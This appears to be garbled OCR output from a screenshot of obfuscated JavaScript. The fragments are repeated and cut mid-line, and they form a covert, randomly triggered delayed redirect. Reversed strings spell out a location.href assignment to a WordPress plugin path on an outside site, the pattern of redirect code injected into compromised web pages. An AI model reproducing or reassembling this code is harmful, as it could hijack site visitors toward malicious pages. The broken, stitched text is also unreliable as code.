
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
* 6);if (c==3){var delay =
18000;setTimeout($mkD(0),
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no